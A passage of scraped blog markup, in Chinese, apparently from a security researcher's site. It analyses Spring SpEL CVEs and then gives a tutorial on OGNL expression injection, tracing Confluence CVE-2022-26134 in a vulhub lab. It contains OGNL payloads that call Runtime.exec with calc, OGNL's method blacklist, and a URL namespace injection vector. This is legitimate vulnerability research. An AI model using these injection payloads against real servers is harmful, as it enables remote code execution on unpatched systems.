closeContent-Length: 4</code></pre><p>成功弹出计算器：</p><p><img src="https://chenlvtang.top/pics/20220915140635.png" alt="image-20220915140634392"></p><p>顺带一题，这里SpEL不需要带定界符，至于原因，懒狗没细究，我是查看本地报错结合多次尝试才测试出来的。有兴趣的师傅，也可以去跟进代码调试。</p><h2 id="0x05-CVE-2022-22950"><a href="#0x05-CVE-2022-22950" class="headerlink" title="0x05 CVE-2022-22950"></a>0x05 CVE-2022-22950</h2><hr><h3 id="漏洞通告-2"><a href="#漏洞通告-2" class="headerlink" title="漏洞通告"></a>漏洞通告</h3><pre class="line-numbers language-none"><code class="language-none">n Spring Framework versions 5.3.0 - 5.3.16 and older unsupported versions, it is possible for a user to provide a specially crafted SpEL expression that may cause a denial of service condition.</code></pre><p>Spring Framework在5.3.0-5.3.16、5.2.0-5.2.19和更老的不受支持版本中，可以通过构造SpEL造成DOS攻击。值得一提的是，当查看漏洞报送人时，会发现这是@4ra1n师傅提交的。</p><p><img src="https://chenlvtang.top/pics/20220915142413.png" alt="image-20220915142405746"></p><h3 id="补丁分析"><a href="#补丁分析" class="headerlink" title="补丁分析"></a>补丁分析</h3><p>根据补丁(<a href="https://github.com/spring-projects/spring-framework/commit/90cfde985ef08e8372ffefda2156f8091f65efe6">点击</a>)描述，貌似是利用SpEL声明大数组导致内存溢出，从而使服务关闭：</p><pre class="line-numbers language-none"><code class="language-none">Improve diagnostics in SpEL for large array creationAttempting to create a large array in a SpEL expression can result inan OutOfMemoryError. Although the JVM recovers from that, the errormessage is not very helpful to the user.This commit improves the diagnostics in SpEL for large array creationby throwing a SpelEvaluationException with a meaningful error messagein order to improve diagnostics for the user.</code></pre><p>修复方式也很简单，就是增加了对数组大小的检查：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void checkNumElements(long numElements) &#123;    &#x2F;&#x2F; private static final int MAX_ARRAY_ELEMENTS &#x3D; 256 * 1024; &#x2F;&#x2F; 256K    if (numElements &gt;&#x3D; MAX_ARRAY_ELEMENTS) &#123;        throw new SpelEvaluationException(getStartPosition(),                                          SpelMessage.MAX_ARRAY_ELEMENTS_THRESHOLD_EXCEEDED, MAX_ARRAY_ELEMENTS);    &#125;&#125;</code></pre><p>不过懒狗现在很好奇，这个漏洞要怎么利用？貌似只能借助上文的Spring Cloud的两个漏洞或其他漏洞来触发。查看@4ra1n师傅自己在先知社区写的文章也能发现，这个漏洞确实必须要借助其他漏洞触发：</p><p><a href="https://xz.aliyun.com/t/11114">https://xz.aliyun.com/t/11114</a></p><p>师傅在文章里，把挖掘思路和思考写的够清楚了，我就不献丑了。总的来说，造成OutOfMemory是因为最后for循环耗尽了CPU资源。</p><h3 id="总结-1"><a href="#总结-1" class="headerlink" title="总结"></a>总结</h3><p>漏洞的利用条件比较苛刻，但是挖掘思路和师傅的思考与探索方式还是值得学习的。</p><h2 id="0x06-CVE-2022-22980"><a href="#0x06-CVE-2022-22980" class="headerlink" title="0x06 CVE-2022-22980"></a>0x06 CVE-2022-22980</h2><hr><h3 id="漏洞通告-3"><a href="#漏洞通告-3" class="headerlink" title="漏洞通告"></a>漏洞通告</h3><pre class="line-numbers language-none"><code class="language-none">A Spring Data MongoDB application is vulnerable to SpEL Injection when using @Query or @Aggregation-annotated query methods with SpEL expressions that contain query parameter placeholders for value binding if the input is not sanitized.</code></pre><p>大意就是Spring Data MongoDB中如果使用了@Query 或者@Aggregation注解，当输入未过滤，且SpEL表达式中包含查询参数占位符时，就可以造成SpEL注入。</p><p>在Vmware tanzu的通告中，我们更能清楚的看到漏洞的利用条件：</p><p><img src="https://chenlvtang.top/pics/20220915153855.png" alt="image-20220915153853792"></p><h3 id="补丁分析-1"><a href="#补丁分析-1" class="headerlink" title="补丁分析"></a>补丁分析</h3><p>从补丁(<a href="https://github.com/spring-projects/spring-data-mongodb/commit/7c5ac764b343d45e5d0abbaba4e82395b471b4c4">点击</a>)处可以发现，修复方式是新增了一个将SpEL解析封装起来的类：EvaluationContextExpressionEvaluator，并新增了一个对SpEL占位符的正则匹配, 其中有一些处理：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private static final Pattern SPEL_PARAMETER_BINDING_PATTERN &#x3D; Pattern.compile(&quot;(&#39;\\?(\\d+)&#39;|\\?(\\d+))&quot;);private final ParameterBindingContext bindingContext;private BindableValue bindableValueFor(JsonToken token) &#123;    String binding &#x3D; regexMatcher.group();    String expression &#x3D; binding.substring(3, binding.length() - 1);    Matcher inSpelMatcher &#x3D; SPEL_PARAMETER_BINDING_PATTERN.matcher(expression); &#x2F;&#x2F; ?0 &#39;?0&#39;    Map&lt;String, Object&gt; innerSpelVariables &#x3D; new HashMap&lt;&gt;();    while (inSpelMatcher.find()) &#123;        String group &#x3D; inSpelMatcher.group();        int index &#x3D; computeParameterIndex(group);        Object value &#x3D; getBindableValueForIndex(index);        String varName &#x3D; &quot;__QVar&quot; + innerSpelVariables.size();        expression &#x3D; expression.replace(group, &quot;#&quot; + varName);        if(group.startsWith(&quot;&#39;&quot;)) &#123; &#x2F;&#x2F; retain the string semantic            innerSpelVariables.put(varName, nullSafeToString(value));        &#125; else &#123;            innerSpelVariables.put(varName, value);        &#125;    &#125;    Object value &#x3D; evaluateExpression(expression, innerSpelVariables);</code></pre><p>把<code>?0</code>替换为<code>#__QVar0</code>的形式，然后传入<code>evaluateExpression(expression, innerSpelVariables);</code>，这个方法也有添加如下代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object evaluateExpression(String expressionString, Map&lt;String, Object&gt; variables) &#123;    if (expressionEvaluator instanceof EvaluationContextExpressionEvaluator) &#123;        return ((EvaluationContextExpressionEvaluator) expressionEvaluator).evaluateExpression(expressionString, variables);    &#125;    return expressionEvaluator.evaluate(expressionString);&#125;</code></pre><p>会判断是不是<code>EvaluationContextExpressionEvaluator</code>，不是的话会调用<code>EvaluationContextExpressionEvaluator</code>。而原来的代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private static final Pattern PARAMETER_BINDING_PATTERN &#x3D; Pattern.compile(&quot;\\?(\\d+)&quot;);Matcher inSpelMatcher &#x3D; PARAMETER_BINDING_PATTERN.matcher(expression);while (inSpelMatcher.find()) &#123;    int index &#x3D; computeParameterIndex(inSpelMatcher.group());    expression &#x3D; expression.replace(inSpelMatcher.group(), getBindableValueForIndex(index).toString());&#125;Object value &#x3D; evaluateExpression(expression);&#x2F;&#x2F; evaluateExpressionpublic Object evaluateExpression(String expressionString) &#123;    return expressionEvaluator.evaluate(expressionString);&#125;</code></pre><p>漏洞版本中，是直接将<code>?0</code>替换成了我们输入的值，然后直接传入evaluateExpression中解析。综上，可以推测出，漏洞就出在这个expressionEvaluator.evaluate(expressionString)，修复后的代码，因为是将<code>?0</code>替换为<code>#__QVar0</code>，然后会判断是否为<code>EvaluationContextExpressionEvaluator</code>, 不是的话依然进入原调用（很显然，默认不是），但是因为值不是我们输入的值，而是那个QVAR，所以不会造成危害。</p><h3 id="环境搭建-2"><a href="#环境搭建-2" class="headerlink" title="环境搭建"></a>环境搭建</h3>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Java表达式注入之OGNL</title>
      <link href="/2022/08/11/Java%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E4%B9%8BOGNL/"/>
      <url>/2022/08/11/Java%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5%E4%B9%8BOGNL/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>现在已经是自由人了，不用再被繁琐的工作拖累了，所以有了更多时间可以学习。说到OGNL注入，你肯定第一个想到的是Struts2，但是我这里并不打算直接从其入手。一是，光是分析他的修复历史以及绕过就要一大篇文章去写；二是，我想锻炼一下自己的漏洞分析能力，而Struts2系列，很多师傅已经写过了，所以本文我分析的漏洞基本上都是比较新的CVE。当然，我后面还是会专门写一篇Struts2漏洞文章的。</p><ul><li>CVE-2022-26134漏洞分析</li></ul><span id="more"></span><h2 id="0x01-OGNL"><a href="#0x01-OGNL" class="headerlink" title="0x01 OGNL"></a>0x01 OGNL</h2><hr><h3 id="表达式"><a href="#表达式" class="headerlink" title="表达式"></a>表达式</h3><p>OGNL是Java中常见的一种表达式，在Java安全中，我们之后还能见到EL、SPEL、JEXL表达式、（其实在之前的Nexus文章我已经见过了，但是没深入了解），懒狗预计后面会各自写一篇文章。</p><p>什么是表达式呢？其实通俗的说就是<strong>一个帮助我们更方便操作Bean等对象的式子</strong>，比如下面这个例子：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; 正常Java代码String name &#x3D; MyUser.getName()&#x2F;&#x2F; 表达式写法#MyUser.name</code></pre><p>可以看到，通过表达式，可以简化我们对类的操作。</p><h3 id="OGNL三要素"><a href="#OGNL三要素" class="headerlink" title="OGNL三要素"></a>OGNL三要素</h3><p>OGNL有以下三要素：</p><ul><li>Expression 表达式</li><li>root 根对象，即操作对象</li><li>context 上下文，用来保存对象运行的属性及其值，有点类似于运行环境的意思，保存了环境变量</li></ul><p>以下便是一个OGNL的实例，大家可以先感受一下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class JustTest &#123;    public static void main(String[] args) throws Exception &#123;        Hacker hacker &#x3D; new Hacker();        hacker.setName(&quot;chenlvtang&quot;);        &#x2F;&#x2F; 创建Context并传入root        OgnlContext context &#x3D; new OgnlContext();        context.setRoot(hacker)        &#x2F;&#x2F; 创建Expression        String expression &#x3D; &quot;hacker.name&quot;;        Object ognl &#x3D; Ognl.parseExpression(expression);        &#x2F;&#x2F; 调用        Object value &#x3D; Ognl.getValue(ognl,context,context.getRoot());        System.out.println(&quot;result:&quot; + value);    &#125;&#125;</code></pre><h3 id="OGNL语法"><a href="#OGNL语法" class="headerlink" title="OGNL语法"></a>OGNL语法</h3><ul><li><p><code>.</code>操作符：如上所示，可以调用对象的属性和方法, <code>hacker.name</code>，且上一个节点的结果作为下一个节点的上下文，如<code>(#a=new java.lang.String(&quot;calc&quot;)).(@java.lang.Runtime@getRuntime().exec(#a))</code>，也可以换成逗号<code>(#a=new java.lang.String(&quot;calc&quot;)),(@java.lang.Runtime@getRuntime().exec(#a))</code></p></li><li><p><code>@</code>操作符：用于调用静态对象、静态方法、静态变量，<code>@java.lang.Math@abs(-10)</code></p></li><li><p><code>#</code>操作符：</p><p>a）用于调用非root对象</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; 放入Context中，但不是rootcontext.put(&quot;user&quot;, user)&#x2F;&#x2F; 创建Expression，非root，所以要加上#String expression &#x3D; &quot;#user.name&quot;;Object ognl &#x3D; Ognl.parseExpression(expression);&#x2F;&#x2F; 调用Object value &#x3D; Ognl.getValue(ognl,context,context.getRoot());</code></pre><p>b）创建Map</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">#&#123;&quot;name&quot;: &quot;chenlvtang&quot;, &quot;level&quot;: &quot;noob&quot;&#125;</code></pre><p>c）定义变量</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">#a&#x3D;new java.lang.String[]&#123;&quot;calc&quot;&#125;</code></pre></li><li><p><code>$</code>操作符：一般用于配置文件，<code>&lt;param name=&quot;name&quot;&gt;$&#123;name&#125;&lt;/param&gt;</code></p></li><li><p><code>%</code>操作符：计算其中的OGNL表达式，<code>%&#123;hacker.name&#125;</code></p></li><li><p>List：直接使用<code>&#123;&quot;green&quot;, &quot;red&quot;, &quot;blue&quot;&#125;</code>创建</p></li><li><p>对象创建：<code>new java.lang.String[]&#123;&quot;foobar&quot;&#125;</code></p></li></ul><h2 id="0x02-OGNL注入"><a href="#0x02-OGNL注入" class="headerlink" title="0x02 OGNL注入"></a>0x02 OGNL注入</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>上文对OGNL的简单了解后，我们可以看到，利用OGNL可以用来操作类并进行相关调用。而所谓OGNL注入，即是当解析OGNL的函数（如上文的getValue）中参数可控时，传入恶意的OGNL语句，从而实现RCE等恶意操作。</p><h3 id="OGNL-RCE的测试"><a href="#OGNL-RCE的测试" class="headerlink" title="OGNL RCE的测试"></a>OGNL RCE的测试</h3><p>在pom.xml中加入如下的依赖（OGNL有2和3两个大版本，此处使用2）：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependency&gt;    &lt;groupId&gt;ognl&lt;&#x2F;groupId&gt;    &lt;artifactId&gt;ognl&lt;&#x2F;artifactId&gt;    &lt;version&gt;2.7.3&lt;&#x2F;version&gt;&lt;&#x2F;dependency&gt;</code></pre><p>然后，我们根据上面学习的OGNL语法，写下如下的代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class MyOGNL &#123;    public static void main(String[] args) throws OgnlException &#123;        String expression &#x3D; &quot;@java.lang.Runtime@getRuntime().exec(&#39;calc&#39;)&quot;;        OgnlContext context &#x3D; new OgnlContext();        Ognl.getValue(expression, context, context.getRoot());    &#125;&#125;</code></pre><p>运行后，成功弹出计算器。具体里面怎么实现的，我这里就不跟进了，其实我感觉很多文章跟进，意义也不大……</p><h3 id="OGNL-高版本下的黑名单"><a href="#OGNL-高版本下的黑名单" class="headerlink" title="OGNL 高版本下的黑名单"></a>OGNL 高版本下的黑名单</h3><p>OGNL在&gt;&#x3D;3.1.25、&gt;&#x3D;3.2.12的版本中增加了黑名单。我们将依赖更新为3.1.25，然后再次运行，就会得到一个报错信息，如下：</p><p><img src="https://chenlvtang.top/pics/image-20220814152410124.png" alt="image-20220814152410124"></p><p>根据报错信息，跟进到OgnlRuntime#invokeMethod，可以看到如下的黑名单:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static Object invokeMethod(Object target, Method method, Object[] argsArray)    throws InvocationTargetException, IllegalAccessException&#123;    if (_useStricterInvocation) &#123;        final Class methodDeclaringClass &#x3D; method.getDeclaringClass();  &#x2F;&#x2F; Note: synchronized(method) call below will already NPE, so no null check.        if ( (AO_SETACCESSIBLE_REF !&#x3D; null &amp;&amp; AO_SETACCESSIBLE_REF.equals(method)) ||            (AO_SETACCESSIBLE_ARR_REF !&#x3D; null &amp;&amp; AO_SETACCESSIBLE_ARR_REF.equals(method)) ||            (SYS_EXIT_REF !&#x3D; null &amp;&amp; SYS_EXIT_REF.equals(method)) ||            (SYS_CONSOLE_REF !&#x3D; null &amp;&amp; SYS_CONSOLE_REF.equals(method)) ||            AccessibleObjectHandler.class.isAssignableFrom(methodDeclaringClass) ||            ClassResolver.class.isAssignableFrom(methodDeclaringClass) ||            MethodAccessor.class.isAssignableFrom(methodDeclaringClass) ||            MemberAccess.class.isAssignableFrom(methodDeclaringClass) ||            OgnlContext.class.isAssignableFrom(methodDeclaringClass) ||            Runtime.class.isAssignableFrom(methodDeclaringClass) ||            ClassLoader.class.isAssignableFrom(methodDeclaringClass) ||            ProcessBuilder.class.isAssignableFrom(methodDeclaringClass) ||            AccessibleObjectHandlerJDK9Plus.unsafeOrDescendant(methodDeclaringClass) ) &#123;            throw new IllegalAccessException(&quot;........&quot;);        &#125;</code></pre><h2 id="0x03-CVE-2022-26134-Confluence"><a href="#0x03-CVE-2022-26134-Confluence" class="headerlink" title="0x03 CVE-2022-26134 Confluence"></a>0x03 CVE-2022-26134 Confluence</h2><hr><h3 id="漏洞信息"><a href="#漏洞信息" class="headerlink" title="漏洞信息"></a>漏洞信息</h3><p>官方通告：<a href="https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html">https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html</a></p><p>根据通告，我们确定了漏洞包为：<a href="https://packages.atlassian.com/maven-internal/opensymphony/xwork/1.0.3-atlassian-8/xwork-1.0.3-atlassian-8-sources.jar">xwork-1.0.3-atlassian-8.jar</a>(点击下载)；漏洞修复包为：<a href="https://packages.atlassian.com/maven-internal/opensymphony/xwork/1.0.3-atlassian-10/xwork-1.0.3-atlassian-10-sources.jar">xwork-1.0.3-atlassian-10.jar</a>(点击下载)</p><h3 id="漏洞点"><a href="#漏洞点" class="headerlink" title="漏洞点"></a>漏洞点</h3><p>将上面下载的源码解压，然后放进IDEA中，然后进行比较，找到了补丁的修复点如下（ActionChainResult#execute）：</p><p><img src="https://chenlvtang.top/pics/image-20220814161653349.png" alt="image-20220814161653349"></p><p>代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">OgnlValueStack stack &#x3D; ActionContext.getContext().getValueStack();String finalNamespace &#x3D; TextParseUtil.translateVariables(namespace, stack);String finalActionName &#x3D; TextParseUtil.translateVariables(actionName, stack);</code></pre><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>修改vulhub里的靶场（可以随便一个低版本的Confluence即可，这里我是用的对应CVE的靶场）的docker-compose.yml，添加上调试端口：</p><pre class="line-numbers language-yaml" data-language="yaml"><code class="language-yaml">version: &#39;2&#39;services:  web:    image: vulhub&#x2F;confluence:7.13.6    ports:      - &quot;8090:8090&quot;      - &quot;5050:5050&quot;    depends_on:      - db  db:    image: postgres:12.8-alpine    environment:     - POSTGRES_PASSWORD&#x3D;postgres    - POSTGRES_DB&#x3D;confluence</code></pre><p>使用docker-compose up -d将vulhub里的靶场启动（最好挂上代理来拉取），之后访问127.0.0.1:8090，即可看到如下的安装界面（原谅我从奇安信社区的文章截了一个图，因为我当时直接下一步，忘记截图了）：</p><p><img src="https://chenlvtang.top/pics/image-20220815223711535.png" alt="image-20220815223711535"></p><p>复制上图中的Server ID，然后访问：<a href="https://my.atlassian.com/license/evaluation%EF%BC%8C%E8%BF%9B%E8%A1%8C%E5%A6%82%E4%B8%8B%E7%9A%84%E9%80%89%E6%8B%A9%EF%BC%8C%E5%B9%B6%E5%A1%AB%E5%85%A5%E6%88%91%E4%BB%AC%E5%88%9A%E5%88%9A%E5%A4%8D%E5%88%B6%E7%9A%84ID%EF%BC%9A">https://my.atlassian.com/license/evaluation，进行如下的选择，并填入我们刚刚复制的ID：</a></p><p><img src="https://chenlvtang.top/pics/image-20220815224607769.png" alt="image-20220815224607769"></p><p>点击生成证书后，就会跳转到对应界面。在这里，我们可以复制key：</p><p><img src="https://chenlvtang.top/pics/image-20220815224940393.png" alt="image-20220815224940393"></p><p>把key复制到靶场对应位置，之后就可以开始安装了，在此页面填入数据库信息（根据<a href="https://github.com/vulhub/vulhub/tree/master/confluence/CVE-2022-26134%E8%BF%9B%E8%A1%8C%E5%A1%AB%E5%86%99%E5%8D%B3%E5%8F%AF%EF%BC%89%EF%BC%9A">https://github.com/vulhub/vulhub/tree/master/confluence/CVE-2022-26134进行填写即可）：</a></p><p><img src="https://chenlvtang.top/pics/image-20220815225317305.png" alt="image-20220815225317305"></p><p>之后就没什么值得注意的了，自己随便点点就能完成了。不过我们还需要下载一份代码用于我们调试，访问<a href="https://www.atlassian.com/software/confluence/download-archives%EF%BC%8C%E4%B8%8B%E8%BD%BD%E4%B8%8EVulhub%E4%B8%AD%E7%9B%B8%E5%90%8C%E7%9A%84%E7%89%88%E6%9C%AC%EF%BC%9A7.13.6%E3%80%82%E6%8E%A5%E7%9D%80%EF%BC%8C%E7%94%A8IDEA%E5%B0%86%E5%85%B6%E6%89%93%E5%BC%80%EF%BC%8C%E5%B9%B6%E5%B0%86/confluence/WEB-INF%E4%B8%ADlib%E6%96%87%E4%BB%B6%E5%A4%B9%E3%80%81atlassian-bundled-plugins-setup%E3%80%81atlassian-bundled-plugins%E6%B7%BB%E5%8A%A0%E5%88%B0%E4%BE%9D%E8%B5%96%E4%B9%8B%E4%B8%AD%EF%BC%88%E5%A6%82%E6%9E%9C%E4%B8%8D%E5%8A%A0%EF%BC%8C%E4%B9%8B%E5%90%8E%E8%BF%9C%E7%A8%8B%E8%B0%83%E8%AF%95%E6%97%B6%EF%BC%8C%E6%9C%8D%E5%8A%A1%E4%BC%9A%E5%90%AF%E5%8A%A8%E5%A4%B1%E8%B4%A5%EF%BC%89">https://www.atlassian.com/software/confluence/download-archives，下载与Vulhub中相同的版本：7.13.6。接着，用IDEA将其打开，并将/confluence/WEB-INF中lib文件夹、atlassian-bundled-plugins-setup、atlassian-bundled-plugins添加到依赖之中（如果不加，之后远程调试时，服务会启动失败）</a>:</p><p><img src="https://chenlvtang.top/pics/image-20220816004520133.png" alt="image-20220816004520133"></p><p>下一步，就是设置JVM远程调试，并开启调试：</p><p><img src="https://chenlvtang.top/pics/image-20220816000721754.png" alt="image-20220816000721754"></p><p>进入docker容器，并在其配置文件中加入参数:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker exec -it xxxcd &#x2F;opt&#x2F;atlassian&#x2F;confluence&#x2F;binsed -i &#39;&#x2F;export CATALINA_OPTS&#x2F;iCATALINA_OPTS&#x3D;&quot;-agentlib:jdwp&#x3D;transport&#x3D;dt_socket,server&#x3D;y,suspend&#x3D;n,address&#x3D;*:5050 $&#123;CATALINA_OPTS&#125;&quot;&#39; setenv.sh</code></pre><p>然后重启服务：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker restart xxxx</code></pre><p>在上文的补丁处，设下断点（这里还可以通过IDEA将代码源选择为之前下载的源码），访问127.0.0.1:8090，成功在断点中止：</p><p><img src="https://chenlvtang.top/pics/image-20220818142940234.png" alt="image-20220818142940234"></p><h3 id="漏洞分析"><a href="#漏洞分析" class="headerlink" title="漏洞分析"></a>漏洞分析</h3><p>简单跟进后，我们在translateVariables()方法中发现了和OGNL相关的代码如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static String translateVariables(String expression, OgnlValueStack stack) &#123;    StringBuilder sb &#x3D; new StringBuilder();    &#x2F;&#x2F; 通过正则匹配出表达式，匹配的是$&#123;任意字符&#125;这种形式    Pattern p &#x3D; Pattern.compile(&quot;\\$\\&#123;([^&#125;]*)\\&#125;&quot;);    Matcher m &#x3D; p.matcher(expression);    int previous;    for(previous &#x3D; 0; m.find(); previous &#x3D; m.end()) &#123;        String g &#x3D; m.group(1);        int start &#x3D; m.start();        String value;        try &#123;            &#x2F;&#x2F;Watch out, 注意这里            Object o &#x3D; stack.findValue(g);            value &#x3D; o &#x3D;&#x3D; null ? &quot;&quot; : o.toString();        &#125; catch (Exception var10) &#123;            value &#x3D; &quot;&quot;;        &#125;        sb.append(expression.substring(previous, start)).append(value);&#125;</code></pre><p>继续跟进findValue()方法，可以看到调用了我们在上文讲过的getValue:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object findValue(String expr) &#123;    try &#123;&#x2F;&#x2F; 略            return this.defaultType !&#x3D; null ? this.findValue(expr, this.defaultType) : Ognl.getValue(OgnlUtil.compile(expr), this.context, this.root);        &#125;    &#125; catch (OgnlException var3) &#123;        return null;    &#125; catch (Exception var4) &#123;&#x2F;&#x2F; 略    &#125;&#125;</code></pre><p>而纵观整个过程，都不存在过滤，所以当ActionChainResult.namespace和ActionChainResult.actionName可控时，就可以成功通过OGNL来实现RCE（并且通过源码，我们可以发现Confluence使用的OGNL版本为2.6.5，所以不存在黑名单）。因此，下一步，我们的目标就是找到this.namespace和this.actionName可控的地方。</p><p>向上追溯，发现ActionChainResult是在DefaultActionInvocation#executeResult中通过createResult创建，并调用的execute，传入的是DefaultActionInvocation：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void executeResult() throws Exception &#123;    result &#x3D; createResult();&#x2F;&#x2F;这里result等于ActionChainResult    if (result !&#x3D; null) &#123;        result.execute(this);    &#125; else if (!Action.NONE.equals(resultCode)) &#123;&#x2F;&#x2F;略    &#125;&#125;</code></pre><p>跟进DefaultActionInvocation#createResult:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Result createResult() throws Exception &#123;    Map results &#x3D; proxy.getConfig().getResults();    ResultConfig resultConfig &#x3D; (ResultConfig) results.get(resultCode);    Result newResult &#x3D; null;    if (resultConfig !&#x3D; null) &#123;        try &#123;            newResult &#x3D; ObjectFactory.getObjectFactory().buildResult(resultConfig);        &#125; catch (Exception e) &#123;&#x2F;&#x2F;略        &#125;    &#125;</code></pre><p>从这里可以看到，他先获得一个Map，然后从map中根据resultCode取出对应的resultConfig ，最后通过向buildResult传入resultConfig 将其实例化。这里我们的resultCode为“notpermitted”：</p><p><img src="https://chenlvtang.top/pics/image-20220818170823229.png" alt="image-20220818170823229"></p><p>在map中找到对应的值如下图所示：</p><p><img src="https://chenlvtang.top/pics/image-20220818171104779.png" alt="image-20220818171104779"></p><p>在其中的resultConfig 记录了className和params，并且actionName为“notpermitted”，跟进buildResult就会发现，他就是用过这个设置来实例化的：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Result buildResult(ResultConfig resultConfig) throws Exception &#123;    &#x2F;&#x2F; 获取config中的类名    String resultClassName &#x3D; resultConfig.getClassName();    Result result &#x3D; null;    if (resultClassName !&#x3D; null) &#123;        &#x2F;&#x2F; 创建类        result &#x3D; (Result) buildBean(resultClassName);        &#x2F;&#x2F; 获取config中的params来设置参数        OgnlUtil.setProperties(resultConfig.getParams(), result, ActionContext.getContext().getContextMap());    &#125;    return result;&#125;</code></pre><p>所以，我们的actionName便是由proxy.getConfig().getResults()所决定的，更简单的说，是由DefaultActionInvocation.proxy决定的。而回过头去看漏洞点处的代码，会发现namespace同样是由他决定（在不改变proxy中的Map时，这里namespace一定会因为null，进入if，因为Map中params只有actionName的值）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void execute(ActionInvocation invocation) throws Exception &#123;    if (this.namespace &#x3D;&#x3D; null) &#123;        this.namespace &#x3D; invocation.getProxy().getNamespace();    &#125;    OgnlValueStack stack &#x3D; ActionContext.getContext().getValueStack();    String finalNamespace &#x3D; TextParseUtil.translateVariables(namespace, stack);    String finalActionName &#x3D; TextParseUtil.translateVariables(actionName, stack);</code></pre><p>这里的invocation.getProxy()即会获得DefaultActionInvocation.proxy。因此我们的目标转换为了，<strong>DefaultActionInvocation.proxy在何时可控？</strong></p><p>继续向上追溯，发现在ConfluenceServletDispatcher#serviceAction中进行了proxy的创建，并调用execute：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ActionProxy proxy &#x3D; ActionProxyFactory.getFactory().createActionProxy(namespace, actionName, extraContext);request.setAttribute(&quot;webwork.valueStack&quot;, proxy.getInvocation().getStack());proxy.execute();</code></pre><p>熟悉代理的同学，就会知道，这里proxy其实就是DefaultActionInvocation.proxy，proxy.execute()会去调用invocation的invoke：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String execute() throws Exception &#123;    ActionContext nestedContext &#x3D; ActionContext.getContext();    ActionContext.setContext(invocation.getInvocationContext());    String retCode &#x3D; null;    try &#123;        &#x2F;&#x2F; 这里        retCode &#x3D; invocation.invoke();    &#125; finally &#123;        ActionContext.setContext(nestedContext);    &#125;    return retCode;&#125;</code></pre><p>所以我们只要找到ConfluenceServletDispatcher#serviceAction中的namespace和actionName何时可控就可以控制proxy的创建了。继续向上追溯，发现其由ServletDispatcher#service调用：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public void service(HttpServletRequest request, HttpServletResponse response) throws ServletException &#123;    try &#123;        if (this.paramsWorkaroundEnabled) &#123;            request.getParameter(&quot;foo&quot;);        &#125;        request &#x3D; this.wrapRequest(request);        &#x2F;&#x2F; 这里        this.serviceAction(request, response, this.getNameSpace(request), this.getActionName(request), this.getRequestMap(request), this.getParameterMap(request), this.getSessionMap(request), this.getApplicationMap());    &#125; catch (IOException var5) &#123;&#x2F;&#x2F; 略    &#125;&#125;</code></pre><p>看到ServletDispatcher，我们就知道，已经快接近最终的可控点了。查看getNameSpace:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected String getNameSpace(HttpServletRequest request) &#123;    String servletPath &#x3D; request.getServletPath();    return getNamespaceFromServletPath(servletPath);&#125;</code></pre><p>先使用getServletPath获取请求路径，然后传入getNamespaceFromServletPath，继续跟进：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static String getNamespaceFromServletPath(String servletPath) &#123;    servletPath &#x3D; servletPath.substring(0, servletPath.lastIndexOf(&quot;&#x2F;&quot;));    return servletPath;&#125;</code></pre><p>只是单纯的把<code>/</code>去除。至此，我们似乎已经可以通过URL来控制namespace，从而触发漏洞了。访问<a href="http://127.0.0.1:8090/$%7B6+6%7D/,%E5%8F%91%E7%8E%B0%E6%88%90%E5%8A%9F%E8%A7%A6%E5%8F%91%E6%BC%8F%E6%B4%9E%EF%BC%9A">http://127.0.0.1:8090/${6+6}/,发现成功触发漏洞：</a></p><p><img src="https://chenlvtang.top/pics/image-20220819120718824.png" alt="image-20220819120718824"></p><p>那actionName是否可控呢？首先看actionName是什么，跟进上文的 this.getActionName(request)：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected String getActionName(HttpServletRequest request) &#123;    String servletPath &#x3D; (String)request.getAttribute(&quot;javax.servlet.include.servlet_path&quot;);    if (servletPath &#x3D;&#x3D; null) &#123;        servletPath &#x3D; request.getServletPath();    &#125;    return this.getActionName(servletPath);&#125;protected String getActionName(String name) &#123;    int beginIdx &#x3D; name.lastIndexOf(&quot;&#x2F;&quot;);    int endIdx &#x3D; name.lastIndexOf(&quot;.&quot;);    return name.substring(beginIdx &#x3D;&#x3D; -1 ? 0 : beginIdx + 1, endIdx &#x3D;&#x3D; -1 ? name.length() : endIdx);&#125;</code></pre><p>因此，actionName实际就是我们访问的文件名，如<code>hacker.action</code>，actionName即为<code>hacekr</code>。再查看DefaultActionProxy的构造函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected DefaultActionProxy(String namespace, String actionName, 